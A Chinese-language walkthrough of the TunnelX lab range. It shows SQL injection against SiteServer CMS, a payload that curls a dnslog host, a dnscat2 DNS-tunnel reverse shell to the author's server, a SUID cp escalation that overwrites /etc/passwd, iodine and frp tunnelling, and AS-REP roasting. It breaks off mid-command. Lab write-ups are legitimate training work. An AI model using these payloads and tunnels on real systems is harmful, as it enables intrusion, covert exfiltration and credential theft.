春秋云镜-TunnelX
春秋云镜-TunnelX
2024.11.21记 重新配环境已经不知道多少次了,内心已经有些崩溃了,卡在了DNS隧道搭建上了,传上去iodine后nohup后,在本机执行iodined迟迟等不来dns请求,查不清楚是什么原因,唉。。先暂时放下一段时间吧
2025.1.9记 完结撒花了,这个靶场前前后后打了10个小时,这DNS隧道可是给我印象深刻,我中途换了个服务器也不行,后面配置了安全组,就可以了,大概率是安全组的问题,需要设置好出和入配置都开放53端口。
纪念一下吧



flag01
第一次打的靶场上来给了俩ip,扫了端口

开了2121的ftp,80端口

扫目录发现是SiteServer CMS6.15.51
ftp存在未授权访问

xftp连上,发现secret.7z

下载解压需要密码
爆破一下
1 | 7z2john secret.7z >1.txt |
嘶~爆的有点小慢

爆的密码为13131313
内容为
A strange character string, You’re the only one I’m telling
e7d41890-5742-48f0-9f3c-1393db541fc7
暂时不知道是干啥的,返回去看网站
找到

盲猜是sql了https://github.com/siteserver/cms/issues/3237
在api/pages/cms/libraryText/list接口,结合https://sscms.com/docs/v6/api/guide/authentication.html#%E8%8E%B7%E5%8F%96-api-%E5%AF%86%E9%92%A5
前面7z里面的应该是api的秘钥,
在请求头加入:
1 | X-SS-API-KEY:e7d41890-5742-48f0-9f3c-1393db541fc7 |
这样无需登录应该就可以获取到最高权限
1 | POST /api/pages/cms/libraryText/list HTTP/1.1 |

1 | {"siteId":1,"keyword":"';select sys_eval('curl `whoami`.j7jxlx.dnslog.cn')-- ","groupId":0,"page":1,"perPage":24} |
这里用大头师傅的payload测试
但是我dns接受不到啊啊?
换sqlmap试试
1 | python3 sqlmap.py -r 1.txt --dbms=mysql --batch --sql-shell --fresh-queries |

1 | sql-shell> select @@hostname; |
这里用了h0ny大佬的方法
可以使用在线网站将文件转 Hex 字符串,再在 sql-shell 中执行如下语句,使用 SELECT 查询 16 进制写入 udf.so 到 mysql 插件所在路径:
1 | SELECT data INTO DUMPFILE '/usr/lib/mysql/plugin/udf.so'; |
创建自定义函数 sys_eval 并调用该函数执行系统命令
也可以直接利用大头师傅的一键索哈脚本
执行udf-dnscat.py后,会写入udf.so,创建sys_eval函数,并且写入dnscat工具,dnscat工具可以实现利用DNS隧道反弹shell
用h0ny师傅的脚本不过是分解开了后面还需要写入dnscat,我照着h0ny佬做的
利用 CEYE 探测到目标主机 DNS 协议出网,HTTP 协议不出网:
1 | sql-shell> select sys_eval('curl xxx.ceye.io'); |
准备搭建 DNS 隧道。下载已经编译好的 dnscat2-v0.07-client-x64.tar.bz2 客户端并转换成 16 进制,再在 sql-shell 中使用 SELECT 查询 16 进制值将文件写入到目标主机中:
1 | SELECT data INTO DUMPFILE '/tmp/dnscat'; |
查看并验证是否写入成功,在写入成功后赋予执行权限:
配置DNS反弹shell
需要有一台云服务器和一个域名,然后做一下DNS解析配置:

接着确保vps的53端口UDP协议处于开放状态,然后把vps中占用53端口的DNS服务关掉:
1 | systemctl stop systemd-resolved |
接着在vps上启动dnscat的服务端,这里我就用docker启动,密码设置为q1ngchuan,这里的ns1.q1ngchuan.top替换为自己的域名
1 | docker run -p 53:53/udp -it --rm mpercival/dnscat2 ruby ./dnscat2.rb ns1.q1ngchuan.top -c datou |

然后利用后台的SQL注入去运行靶机中的dnscat客户端去与vps中的服务端相连:
1 | POST /api/pages/cms/libraryText/list HTTP/1.1 |

不出意外的话,应该能将shell反弹到vps上:
windows就类比msf中的sessions
然后用window -i进入到session中
运行shell就会新增一个session
再用window -i进入到shell的session即可执行命令
1
2
3
4windows
window -i 1
shell
window -i 2
常规suid提权,发现cp可以利用
有了cp命令,我们可以写入/etc/passwd设置root用户密码,下方命令会生成一个登录密码为123456的哈希
1
2openssl passwd -6 -salt 1 123456
#$6$1$j.74UuJkzzPKyD/cMaD1PygML3gwSnec87gsickCF6sO5D8UuHzTbK0DtUbI1257QK03GEHXpdFFmjPewVtaI0完整的passwd文件:
运行passwd.py,将伪造好的passwd写入到/tmp/passwd1中
- https://github.com/LxxxSec/TunnelX/blob/master/passwd.py
- 然后我们再进入终端,用cp把/tmp/passwd1覆盖到/etc/passwd,这样我们就可以登录到root用户了,注意通过su登录需要可交互式shell,用python获取一下可交互式shell即可
1 | cp /tmp/passwd1 /etc/passwd |

利用大头哥的脚本搭建dns代理
该脚本做了分段传输,运行之后,文件会写到/tmp/iodine中,传完记得验证一下md5,一般是不会有问题的,如果后面隧道一直搭建失败那就是文件传歪了,重新传即可
我是用了两台服务器,当然一台也可以,下面先说2台的做法
为目标靶机传入iodine之后执行
1 | /tmp/iodine -f -P datou ns1.q1ngchuan.xin |
另一台服务器执行
1 | iodined -f -c -P datou 192.168.0.1 ns1.q1ngchuan.xin -DD |
然后就成功
一台vps的话就是睡眠一下就可以
1 | nohup sleep 20 && /tmp/iodine -f -P datou ns1.q1ngchuan.top & |

然后用ssh创建socks代理
1 | ssh -N -D 29999 root@192.168.0.2 |
frpc.ini
1 | [common] |
这里其实就我们让本地监听了29999端口,然后修改完了frpc.ini frpc和frps全在vps上运行,这样frp就会把29999端口映射掉39999端口上,也就是相当于在一个39999端口建立和内网的代理

 连接成功
连接成功
flag02
代理挂好了,fscan扫一下,scp传上去
1 | scp fscan root@192.168.0.2:/tmp/fscan |
搜集到的结果如下:
172.22.61.41、MySQL数据库
172.22.61.17、XIAORANG\DC
172.22.61.50、XIAORANG\WEB、外网SiteServer CMS
172.22.61.34、XIAORANG\WIN2012
AS-REP Roasting进入域内
经过测试,DC的ldap服务可以匿名访问,所以用ldapsearch查询所有域用户
1 | proxychains ldapsearch -H ldap://172.22.61.17 -b "DC=xiaorang,DC=lab" -x|grep ',CN=Users,DC=xiaorang,DC=lab' |

大头哥整理好了用户表:https://github.com/LxxxSec/TunnelX/blob/master/user.txt
看看这些域用户是否开启了“不要求Kerberos预身份验证”选项
1 | proxychains python3 GetNPUsers.py -dc-ip 172.22.61.17 -usersfile user.txt xiaorang.lab/ |
发现yangdming开启了该选项,爆破出来密码为kier@n10
1 | hashcat -m 18200 '$krb5asrep$23$yangdming@XIAORANG.LAB:324cd949cb813b90b13219cfc6bbbd6e$1b4b3d2bc2c3d754e74e425e18c759c35a27a12341d4e41bd40248d60b4c5c064dcc2ecd7e17571022465b61db5fa98c7826a4fe8e132bb895c48fbcdcd8f011c97ee741d716ca1401ba24a3fd01d72d95071d447a1def6d8cebb9e57108fa3ac2f235b86b281a198e84518fa06b0c3c8d0a8c51a025693ee5e8a23f7757499daf2a336bf26acb952bf814f891c435799221124c94d68a78c44e632eb1a8a6ab599e456cc037f89dee504cf56dcc1d8bef6f619cc7a3172be4d13430873588028d